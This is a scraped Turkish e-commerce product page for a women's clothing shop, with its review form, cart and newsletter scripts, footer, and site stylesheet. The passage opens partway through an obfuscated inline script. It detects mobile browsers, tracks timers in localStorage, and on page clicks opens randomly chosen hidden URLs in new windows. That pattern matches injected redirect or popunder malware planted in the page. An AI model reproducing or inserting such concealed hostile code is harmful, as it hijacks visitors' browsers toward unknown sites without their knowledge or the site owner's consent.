)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div>
									<div class="tab-pane" id="tab-specification">
						<table class="table table-bordered">
															<thead>
								<tr>
									<td colspan="2"><strong>Mankenin Ölçüleri</strong></td>
								</tr>
								</thead>
								<tbody>
																	<tr>
										<td>Beden</td>
										<td>36</td>
									</tr>
																</tbody>
													</table>
					</div>
													<div class="tab-pane" id="tab-review">
						<form class="form-horizontal" id="form-review">
							<div id="review"></div>
							<h2>Yorum Yap</h2>
															<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-name">Adınız</label>
										<input type="text" name="name" value="" id="input-name" class="form-control" />
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label" for="input-review">Yorumunuz</label>
										<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
										<div class="help-block"><span class="text-danger">Not:</span> HTML'e dönüştürülmez!</div>
									</div>
								</div>
								<div class="form-group required">
									<div class="col-sm-12">
										<label class="control-label">Oylama</label>
										&nbsp;&nbsp;&nbsp; Kötü&nbsp;
										<input type="radio" name="rating" value="1" />
										&nbsp;
										<input type="radio" name="rating" value="2" />
										&nbsp;
										<input type="radio" name="rating" value="3" />
										&nbsp;
										<input type="radio" name="rating" value="4" />
										&nbsp;
										<input type="radio" name="rating" value="5" />
										&nbsp;İyi</div>
								</div>
																<div class="buttons clearfix">
									<div class="pull-right">
										<button type="button" id="button-review" data-loading-text="Yükleniyor..." class="btn btn-primary">Devam</button>
									</div>
								</div>
													</form>
					</div>
							</div>

		
		</div>
	</div>
        </div>
    </div>
	</div>
    </div>
    <script type="text/javascript"><!--
        $('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
            $.ajax({
                url: 'index.php?route=product/product/getRecurringDescription',
                type: 'post',
                data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
                dataType: 'json',
                beforeSend: function() {
                    $('#recurring-description').html('');
                },
                success: function(json) {
                    $('.alert, .text-danger').remove();

                    if (json['success']) {
                        $('#recurring-description').html(json['success']);
                    }
                }
            });
        });
        //--></script>
    <script type="text/javascript"><!--
        $('#button-cart').on('click', function() {
            $.ajax({
                url: 'index.php?route=checkout/cart/add',
                type: 'post',
                data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
                dataType: 'json',
                beforeSend: function() {
                    $('#button-cart').button('loading');
                },
                complete: function() {
                    $('#button-cart').button('reset');
                },
                success: function(json) {
                    $('.alert, .text-danger').remove();
                    $('.form-group').removeClass('has-error');

                    if (json['error']) {
                        if (json['error']['option']) {
                            for (i in json['error']['option']) {
                                var element = $('#input-option' + i.replace('_', '-'));

                                if (element.parent().hasClass('input-group')) {
                                    element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                } else {
                                    element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                                }
                            }
                        }

                        if (json['error']['recurring']) {
                            $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                        }

                        // Highlight any found errors
                        $('.text-danger').parent().addClass('has-error');
                    }

                    if (json['success']) {
                        $('.breadcrumb').after('<div class="alert alert-success">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
						
						$('#cart-total').html(json['total_item']);

                        $('html, body').animate({ scrollTop: 0 }, 'slow');
						
                        $('.cart-side-wrapper > .mobile-menu-inner').load('index.php?route=common/cart/info');
						$('#cart-button').trigger('click');
                    }
                }
            });
        });
        //--></script>
    <script type="text/javascript"><!--
        $('.date').datetimepicker({
            pickTime: false
        });

        $('.datetime').datetimepicker({
            pickDate: true,
            pickTime: true
        });

        $('.time').datetimepicker({
            pickDate: false
        });

        $('button[id^=\'button-upload\']').on('click', function() {
            var node = this;

            $('#form-upload').remove();

            $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

            $('#form-upload input[name=\'file\']').trigger('click');

            if (typeof timer != 'undefined') {
                clearInterval(timer);
            }

            timer = setInterval(function() {
                if ($('#form-upload input[name=\'file\']').val() != '') {
                    clearInterval(timer);

                    $.ajax({
                        url: 'index.php?route=tool/upload',
                        type: 'post',
                        dataType: 'json',
                        data: new FormData($('#form-upload')[0]),
                        cache: false,
                        contentType: false,
                        processData: false,
                        beforeSend: function() {
                            $(node).button('loading');
                        },
                        complete: function() {
                            $(node).button('reset');
                        },
                        success: function(json) {
                            $('.text-danger').remove();

                            if (json['error']) {
                                $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                            }

                            if (json['success']) {
                                alert(json['success']);

                                $(node).parent().find('input').attr('value', json['code']);
                            }
                        },
                        error: function(xhr, ajaxOptions, thrownError) {
                            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                        }
                    });
                }
            }, 500);
        });
        //--></script>
    <script type="text/javascript"><!--
         $('#review').delegate('.pagination a', 'click', function(e) {
            e.preventDefault();

            $('#review').fadeOut('slow');

            $('#review').load(this.href);

            $('#review').fadeIn('slow');
        });

        $('#review').load('index.php?route=product/product/review&product_id=644');

        $('#button-review').on('click', function() {
            $.ajax({
                url: 'index.php?route=product/product/write&product_id=644',
                type: 'post',
                dataType: 'json',
                data: $("#form-review").serialize(),
                beforeSend: function() {
                    $('#button-review').button('loading');
                },
                complete: function() {
                    $('#button-review').button('reset');
                },
                success: function(json) {
                    $('.alert-success, .alert-danger').remove();

                    if (json['error']) {
                        $('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                    }

                    if (json['success']) {
                        $('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                        $('input[name=\'name\']').val('');
                        $('textarea[name=\'text\']').val('');
                        $('input[name=\'rating\']:checked').prop('checked', false);
                    }
                }
            });
        });

        $(document).ready(function() {
            $('.thumbnails').magnificPopup({
                type:'image',
                delegate: 'a',
                gallery: {
                    enabled:true
                }
            });
        });
        //--></script>
	<footer>
		<div class="footer-top">
			<div class="container">
				<div class="row">
					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon return"></span>
						<h3>İade & Değişim</h3>
						<p class="hidden-xs">Satın aldığınız ürünü 14 gün içinde ücretsiz olarak iade & değişim yapabilirsiniz.</p>
					</div>

					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon shipping"></span>
						<h3>Ücretsiz Kargo</h3>
						<p class="hidden-xs">Yapacağınız 100 TL ve üzeri tüm alışverişlerinizde kargo ücretsizdir.</p>
					</div>
					
					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon safepay"></span>
						<h3>Güvenli Ödeme</h3>
						<p class="hidden-xs">Kredi kartı alışverişlerinde bilgileriniz 128 bit SSL güvenlik sistemini korunmaktadır.</p>
					</div>
					
					<div class="info-item col-xs-6 col-md-3">
						<span class="info-icon helpdesk"></span>
						<h3>7/24 Yardım Merkezi</h3>
						<p class="hidden-xs">Müşteri temsilcilerimiz ile online görüşme yapabilirsiniz.</p>
					</div>
				</div>
			</div>
		</div>

		<div class="footer-bottom">
			<div class="container">
				<div class="row">
					<div class="col-xs-12 col-md-4 left-block">
						<h5>BÜLTENE ABONE OL</h5>
						<div id="newsletter" class="input-group">
							<input type="text" name="newsletter" id="newsletter_email" value="" placeholder="e-posta adresiniz..." class="form-control input-lg" />
							<span class="input-group-btn">
								<button type="button" id="button-newsletter" class="btn btn-warning btn-lg"><i class="fa fa-envelope-o"></i></button>
							</span>
						</div>
						<p class="newsletter-info">KAMPANYA ve YENİLİKLERDEN HABERDAR OLMAK İÇİN ŞİMDİ KAYDOLUN.</p>
						<h5>TAKİP EDİN</h5>

						<div class="socialIcon">
							<ul class="list-unstyled">
								<li class="facebook"><a href="https://www.facebook.com/"></a></li>
								<li class="google"><a href="https://plus.google.com/"></a></li>
								<li class="instagram"><a href="https://instagram.com/"></a></li>
								<li class="twitter"><a href="https://twitter.com/"></a></li>
								<li class="pinterest"><a href="https://pinterest.com/"></a></li>
							</ul>
						</div>
					</div>

					<div class="col-xs-12 col-md-8 hidden-xs">
						<div class="row">
							<div class="col-xs-6 col-md-4">
								<h5>DAHA FAZLA BİLGİ</h5>
								<ul class="list-unstyled">
									
									<li><a href="https://www.pinkpoem.com/index.php?route=account/return/add">Ürün İadesi</a></li>
									<li><a href="http://www.pinkpoem.com/index.php?route=information/sitemap">Site Haritası</a></li>
									<li><a href="https://www.pinkpoem.com/index.php?route=account/order">Siparişlerim</a></li>
									<li><a href="https://www.pinkpoem.com/index.php?route=account/wishlist">Alışveriş Listem</a></li>
								</ul>
							</div>
							<div class="col-xs-6 col-md-4">
								<h5>ÖNERİLER</h5>
								<ul class="list-unstyled">
									<li><a href="http://www.pinkpoem.com/index.php?route=product/manufacturer">Markalar</a></li>
									<li><a href="http://www.pinkpoem.com/index.php?route=product/special">Kampanyalar</a></li>
									<li><a href="https://www.pinkpoem.com/index.php?route=account/newsletter">Bülten Aboneliği</a></li>
								</ul>
							</div>
							<div class="col-xs-6 col-md-4">
								<h5>KURUMSAL</h5>
								<ul class="list-unstyled">
									<li><a href="http://www.pinkpoem.com/index.php?route=information/contact">İletişim</a></li>
																		
											<li><a href="http://www.pinkpoem.com/kadın giyim">pink poem blog</a></li>
																		
											<li><a href="http://www.pinkpoem.com/hakkimizda">Pink Poem Mağazacılık Toptan Tekstil</a></li>
																		
											<li><a href="http://www.pinkpoem.com/odeme-kargo-teslimat">Ödeme, Kargo ve Teslimat </a></li>
																		
											<li><a href="http://www.pinkpoem.com/gizlilik-ilkeleri">Gizlilik İlkeleri</a></li>
																	</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="footer-end">
			<div class="container">
				<div class="row hidden-sm hidden-md hidden-lg">
					<div class="col-xs-12">
						<div class="pageupwrap">
							<a class="pageup" href="javascript:void(0);" rel="nofollow" title="Yukarı">YUKARI ÇIK</a>
						</div>
						<div class="text-center copyright">
							© 2015 - 2026 TÜM HAKLARI SAKLIDIR.
						</div>
					</div>
				</div>
				<div class="row hidden-xs">
					<div class="col-xs-12 col-sm-4 text-left copyright">
						© 2015 - 2026 TÜM HAKLARI SAKLIDIR.
					</div>
					<div class="col-xs-12 col-sm-8 payments">
						<img src="catalog/view/theme/default/image/odeme.png" alt="Ödeme Seçenekleri" width="576" height="21" class="img-responsive pull-right" />
					</div>
				</div>
			</div>
		</div>
	</footer>	
</div>	
	<div class="cart-side-wrapper cart-side-wrapper-expanded">
	<span id="cart-close" ><i class="fa fa-times"></i></span>
	<div class="mobile-menu-inner">
		<h3><i class="fa fa-shopping-cart"></i> SEPETİM</h3>
					<p class="text-center"><h4>Alışveriş Sepetiniz Boş</h4><p>Alışveriş sepetine henüz ürün eklemedin. Alışverişe kaldığın yerden devam edebilir ya da bütün ürünlerimize göz atabilirsin.</p></p>
			</div>
</div>	
</div>
<div class="hidden-sm hidden-md hidden-lg" id="fixednav">
	<ul>
		<li><a href="javascript:void(0);" class="to-navigation"></a></li>
		<li><a href="javascript:void(0);" class="to-account"></a></li>
		<li><a href="http://www.pinkpoem.com/" class="to-homepage"></a></li>
		<li><a href="tel:+905375192831" class="to-contactus"></a></li>
		<li><a href="javascript:void(0);" class="to-shoppingcart"></a>
		</li>
	</ul> 
</div>
<a href="javascript:void(0);" id="toTop" class="hidden-xs"><span id="toTopHover"><i class="fa fa-level-up"></i></span>YUKARI ÇIK</a>
<script type="text/javascript"><!--
	$('#button-newsletter').on('click', function() {
		$.ajax({
			url: 'index.php?route=module/newsletter/validate',
			type: 'post',
			data: $('#newsletter_email'),
			dataType: 'json',
			success: function(json) {
				if (json['error']) {
					alert(json['error']['warning']);
				} else {
					alert(json['success']);
					
					$('#newsletter_email').val('');
				}
			}
		});	
	});	
//--></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.pinkpoem.com/catalog/view/theme/default/stylesheet/stylesheet.css
body_size: 51554
content:
@font-face{
    font-family: 'dinpro-regularregular';
    src: url('../fonts/ff_din_pro_regular_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_regular_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_regular_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_regular_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_regular_italic-webfont.svg#dinpro-regularregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinpromedium';
    src: url('../fonts/ff_din_pro_medium_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_medium_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_medium_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_medium_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_medium_italic-webfont.svg#dinpromedium') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinprolight';
    src: url('../fonts/ff_din_pro_light_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_light_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_light_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_light_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_light_italic-webfont.svg#dinprolight') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinproblack';
    src: url('../fonts/ff_din_pro_black_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_black_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_black_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_black_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_black_italic-webfont.svg#dinproblack') format('svg');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'dinprobold';
    src: url('../fonts/ff_din_pro_bold_italic-webfont.eot');
    src: url('../fonts/ff_din_pro_bold_italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/ff_din_pro_bold_italic-webfont.woff') format('woff'),
         url('../fonts/ff_din_pro_bold_italic-webfont.ttf') format('truetype'),
         url('../fonts/ff_din_pro_bold_italic-webfont.svg#dinprobold') format('svg');
    font-weight: normal;
    font-style: normal;
}
*{
	font-size: 12px;
	font-family: 'dinpro-regularregular', Helvetica,sans-serif;
}
body {
	font-family: 'dinpro-regularregular', Helvetica,sans-serif;
	font-weight: 400;
	color: #666;
	font-size: 12px;
	line-height: 20px;
	width: 100%;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'dinprobold', Helvetica,sans-serif;
	color: #444;
}
/* default font size */
.fa {
	font-size: 14px;
}
/* Override the bootstrap defaults */
h1 {
	font-size: 33px;
}
h2 {
	font-size: 27px;
}
h3 {
	font-size: 18px;
}
h4 {
	font-size: 15px;
}
h5 {
	font-size: 12px;
}
h6 {
	font-size: 10.2px;
}
a {
	color: #000000;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
a:hover {
	text-decoration: none;
}
legend {
	font-size: 18px;
	padding: 7px 0px
}
label {
	font-size: 12px;
	font-weight: normal;
}
.sale-label::before {
    content: "";
    position: absolute;
    right: -11px;
    top: - 0.5em;
    bottom: 0;
    width: 0;
    height: 0;
    border-right: 12px solid transparent;
    border-top: 12px solid #ee0668;
    border-bottom: 12px solid #ee0668;
}
.sale-label {
    position: absolute;
    top: 0px;
    left: 0px;
    background: #ee0668;
    z-index: 1;
    color: #fff;
    -webkit-border-top-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-topleft: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-top-left-radius: 2px;
    border-bottom-left-radius: 2px;
    padding: 2px 8px;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    font-family: 'Roboto Slab', serif;
}

.outer-wrapper {
	max-width: 100%; 
	position: relative; 
	overflow: hidden;
}
.site-wrapper {
	left: 0;
	overflow: hidden;
	overflow-y: auto;
	position: relative;
	width: 100%;
	height: 100%;
}
.mobile-menu-wrapper {
	width: 320px;
	height: 100%;
	position: fixed;
	overflow: hidden;
	top: 0;
	left: -320px;
	background: #000000;
}
.mobile-menu-wrapper > .mobile-menu-inner {
	padding-bottom:35px;
}
.cart-expanded .site-wrapper {
	left: -320px;
}
.menu-expanded .site-wrapper {
	left: 320px;
}
.menu-expanded .mobile-menu-wrapper {
	left: 0;
}
.mobile-menu-inner {
	overflow-x: hidden;
	overflow-y: scroll;
	position: absolute;
	right: -20px;
	top: 0;
	bottom: 0;
	left: 0;
	height: 100%;
}
.cart-side-wrapper .mobile-menu-inner  > .cart-inner,
.cart-side-wrapper .mobile-menu-inner  > .cart-side-inner-wrapper{
	padding:10px;
}
.cart-side-wrapper .mobile-menu-inner  .table {
	margin-bottom: 0px;
	color:#000000;
}
.cart-side-wrapper .mobile-menu-inner  > .cart-side-inner-wrapper   .table{
	margin-bottom: 10px;
}
.mobile-menu-wrapper,
.site-wrapper,
.cart-side-wrapper {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.site-wrapper-overlay {
	width: 100%;
	height: 100%;
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 999;
	background: #000000;
	opacity: 0.7;
	overflow: hidden;
	overflow-y: auto;
}
.cart-side-wrapper {
	width: 320px;
	height: 100%;
	position: fixed;
	overflow: hidden;
	top: 0;
	right: -320px;
	color: #fff;
	background:#FFFFFF;
}
.cart-expanded .cart-side-wrapper {
	right: 0;
}
.cart-expanded {
	left: -300px;
}
.cart-side-wrapper h3 {
	font-size: 24px;
	text-align: center;
	padding: 40px 0 30px 0;
	margin:0px;
	position: relative;
	color:#000000;
	border-bottom: #333333 1px solid;
}
.cart-side-wrapper h3 > i {
	font-size: 24px;
	margin:0px;
	color:#000000;
	margin-right:5px;
}
.cart-side-wrapper #cart-close {
	position: absolute;
	z-index:9999;
	top:5px;
	left:5px;
	font-size:12px;
	display:inline-block;
	color:#000000;
	width:25px;
	height:25px;
	line-height:25px;
	cursor:pointer;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
.cart-side-wrapper h3 > span > i {
	width:24px;
	height:24px;
	line-height:24px;
	display:block;
}
.cart-side-wrapper h3 > span:hover {
	color:#ee0668;
}
.cart-side-wrapper h4 {
	font-size: 26px;
	font-style: italic;
	font-weight: normal;
	height: 30px;
	line-height: 30px;
	margin: 20px 0 20px 0;
	text-align: center;
	color: #000000;
}
.mobile-menu-inner > p {
	color:#000000;
	padding:20px;
	text-align:center;
}
#menu-close {
  position: absolute;
  top: 5px;
  right: 5px;
  font-size: 12px;
  display: inline-block;
  color: #FFFFFF;
  width: 25px;
  height: 25px;
  line-height: 25px;
  cursor: pointer;
  z-index:99;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  -ms-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
}
.mobile-menu {
	border-bottom: 1px solid #222222;
	padding: 30px 0 0 0;
}
.mobile-menu li a {
	color: #FFFFFF;
	padding: 0 0 0 20px;
}
.mobile-menu li {
	margin: 0 0 30px 0;
	position: relative;
	width: 320px;
}
.mobile-menu:first-child {
	margin-top: 10px;
}

.mobile-menu:first-child li {
	display:inline-block;
	width:49%;
	margin: 0 0 20px 0;
	text-align:center;
}
.mobile-menu:first-child li  a {
	padding: 0px;
	display:block;
	font-size:14px;
}
.mobile-menu:first-child li  a i {
	font-size:16px;
	margin-right:5px;
}
.mobile-menu:first-child li:first-child {
	border-right: 1px solid #222222;
}

.mobile-menu li ul {
	background: #222222;
	padding: 18px 0 1px 0;
	margin: 18px 0;
}
.mobile-menu li ul li ul {
	background: #111111;
}
.mobile-menu li li {
	margin: 0 0 20px 0;
	padding: 0;
	font-size: 14px;
}
.menu-expand {
	color: #FFFFFF;
	font-size: 12px;
	position: absolute;
	top: -10px;
	right: 20px;
	border: 2px solid #222222;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	display:inline-block;
}
.mobile-menu li .menu-expand {
	border: #222222 2px solid;
}
.mobile-menu li li .menu-expand {
	border: #222222 2px solid;
}
.mobile-menu li {
	display: block;
}
.sub-menu:before {
	content: '';
	width: 0;
	height: 0;
	border-left: 6px solid transparent;
	border-right: 6px solid transparent;
	position: absolute;
	top: 33px;
	right: 30px;
}
.mobile-menu li .sub-menu:before {
	border-bottom: 6px solid #222222;
}
.mobile-menu li li .sub-menu:before {
	border-bottom: 6px solid #111111;
	top: 43px;
}
.menu-expand:hover {
	cursor: pointer;
}
.mobile-menu li .sub-menu {
	display: none;
}
.expanded-mobile-menu {
	display: block;
}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	font-size: 12px;
}
.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}
/* Fix some bootstrap issues */
span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}
div.required .control-label:before {
	content: '* ';
	color: #F00;
	font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
	text-decoration: none;
	color: #FFFFFF;
	background-color: #000000;
}
/* top */
#top {
	background-color: #EEEEEE;
	border-bottom: 1px solid #e2e2e2;
	padding: 4px 0px 3px 0;
	margin: 0 0 20px 0;
	min-height: 40px;
}
#top .container {
	padding: 0 20px;
}
#top #currency .currency-select {
	text-align: left;
}
#top #currency .currency-select:hover {
	text-shadow: none;
	color: #ffffff;
	background-color: #229ac8;
	background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
	background-repeat: repeat-x;
}
#top .btn-link, #top-links li, #top-links a {
	color: #888;
	text-shadow: 0 1px 0 #FFF;
	text-decoration: none;
}
#top .btn-link:hover, #top-links a:hover {
	color: #444;
}
#top-links .dropdown-menu a {
	text-shadow: none;
}
#top-links .dropdown-menu a:hover {
	color: #FFF;
}
#top .btn-link strong {
	font-size: 14px;
        line-height: 14px;
}
#top-links {
	padding-top: 6px;
}
#top-links a + a {
	margin-left: 15px;
}
/* logo */
#logo {
	margin:10px 0 10px 0;
}
#logo > a {
	display:inline-block;
}


/* search */
#search {
	margin:10px 0px 10px 0px;
}
#search .input-lg {
	height: 40px;
	line-height: 20px;
	padding: 0 10px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	font-family: 'dinpro-regularregular', sans-serif;
	font-size:13px;
}
#search .input-lg:focus {
	border-color:#C0C0C0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-moz-transition: none;
	-webkit-transition: none;
	-webkit-transition: border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s,box-shadow ease-in-out .15s;
}
.input-group-btn:last-child > .btn, .input-group-btn:last-child > .btn-group {
	margin-left: 0px;
}
#search .btn-lg {
	font-size: 15px;
	line-height: 18px;
	padding: 10px 20px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	color:#FFFFFF;
	border-color:#000000;
	background:#000000;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#search .btn-lg:hover {
	outline:none;
	box-shadow:none;
	border-color:#dc3434;
	background:#ee0668;
}
#user-menu {
	margin:25px 0px 10px 0px;
}
#user-menu > a {
	margin-right:8px;
}
#user-menu > a  > i {
	margin-right:5px;
}
#user-menu > a:hover {
	color:#ee0668;
}
/* cart */
#cart-button {
	margin:10px 0px 0px 0px;
	line-height: 30px;
	border:none;
	box-shadow:none;
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	-ms-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}
#cart-button > span {
	background: url(../image/cart-icon.png) no-repeat 0 0;
	display:inline-block;
	width: 21px;
	height: 25px;
	margin-right: 5px;
	font-size: 14px;
	font-family: 'dinprobold', sans-serif;
	text-align: center;
	color: #fff;
	float:left;
	position: relative;
}
#cart-button:hover {
	color:#ee0668;
}
#cart-button:hover > span {
	background-position: 0 -35px;
}
#cart {
	margin:10px 0px 10px 0px;
}
#cart > .btn {
	font-size: 12px;
	line-height: 18px;
	color: #FFF;
}
